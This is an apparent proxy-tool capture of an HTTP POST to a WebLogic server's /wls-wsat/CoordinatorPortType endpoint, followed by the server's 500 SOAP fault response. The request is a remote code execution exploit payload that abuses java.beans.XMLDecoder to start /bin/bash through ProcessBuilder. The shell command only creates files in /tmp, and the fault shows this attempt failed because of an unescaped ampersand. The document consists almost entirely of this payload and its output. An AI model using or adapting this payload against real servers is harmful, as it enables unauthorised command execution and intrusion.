 Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: your-ip:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 623
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>touch /tmp/1111.txt && touch /tmp/1112.txt</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Wed, 02 Oct 2019 05:16:25 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 500
<?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Client</faultcode><faultstring>Couldn't create SOAP
message due to exception: javax.xml.ws.WebServiceException: com.ctc.wstx.exc.WstxUnexpectedCharException: Unexpected character
'&amp;' (code 38) (expected a name start character)
at [row,col {unknown-source}]: [13,30]</faultstring></S:Fault></S:Body></S:Envelope>